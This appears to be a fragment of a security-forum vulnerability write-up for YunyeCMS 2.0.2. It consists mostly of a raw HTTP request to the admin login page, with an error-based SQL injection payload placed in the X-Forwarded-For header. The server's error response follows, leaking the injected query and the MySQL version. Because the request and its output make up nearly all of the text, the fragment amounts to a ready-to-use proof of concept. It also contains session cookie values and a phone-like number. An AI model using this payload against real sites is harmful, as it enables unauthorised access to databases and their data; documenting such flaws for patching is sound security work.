 POST /yunyecms2.0.2/admin.php?c=login&= HTTP/1.1
Host: 192.168.0.112
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For:127.0.0.1' and extractvalue(1,concat(0x7e,(select @@version),0x7e))#
Content-Length: 53
Origin: http://192.168.0.112
Connection: close
Referer: http://192.168.0.112/yunyecms2.0.2/admin.php?c=login&usv_blo4=kmuwEFIJR0
Cookie: PHPSESSID=8n1khtu96ub7j20bnf9d0bncu9;
YUNYECMS_userid=YmM0OWM5ZWY1ODk5ZGRkNzM0T1E9PThkN2U3OTk1OWI0NDJhMjVkMTRl
ZTM4NmZkMjgzNjk5MzRh; YUNYECMS_username=cc; YUNYECMS_groupid=1;
YUNYECMS_mobile=15064812929; YUNYECMS_loginrnd=bcinqyACDIMPQWYZ;
YUNYECMS_logintruetime=1582705764; YUNYECMS_logintime=1582705764;
YUNYECMSADM_admusername=admin; YUNYECMSADM_admuserid=1;
</div>
<!-- /.box-header -->
<div class="box-body" style="text-align:center;">
<div class="alert alert-info alert-dismissible" >
<h4><i class="icon fa fa-info"></i> SELECT COUNT(*) FROM
`yunyecms_adminloginfail` where ip='127.0.0.1' and extractvalue(1,concat(0x7e,(select
@@version),0x7e))#' and failtimes>=60 and lastlogintime>1582763457 limit 1</h4>
<b>MySQL Error: </b>XPATH syntax error: '~5.5.53~'<br/><b>MySQL Errno:
</b>1105<br/><b><a href='http://www.yunyecms.com/faq' target='_blank'><i class='fa
fa-life-ring'></i> Need Help? </a></b> </div>
</div>
<!-- /.box-body -->
</div>
<!-- /.box -->
</div>
<!-- /.col -->
<!-- /.col -->
</div>
先知社区